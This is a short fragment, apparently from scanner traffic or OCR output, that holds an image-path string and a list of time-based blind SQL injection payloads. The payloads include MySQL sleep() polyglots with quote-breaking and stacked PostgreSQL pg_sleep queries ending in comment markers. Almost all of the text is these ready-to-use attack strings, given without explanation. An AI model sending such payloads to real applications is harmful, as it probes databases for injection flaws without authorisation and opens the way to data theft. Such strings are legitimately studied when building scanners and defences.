
(select(0)from(select(sleep(4)))v)/*'+(select(0)from(select(sleep(4)))v)+'"
if(now()=sysdate(),sleep(4),0)/*'XOR(if(now()=sysdate(),sleep(4),0))OR'"
gKwAwV19
WIppFYy7'));select pg_sleep(9); --
GXEx8Ydj');select pg_sleep(6); --
jmdL9mwG';select pg_sleep(9); --
-1));select pg_sleep(3); --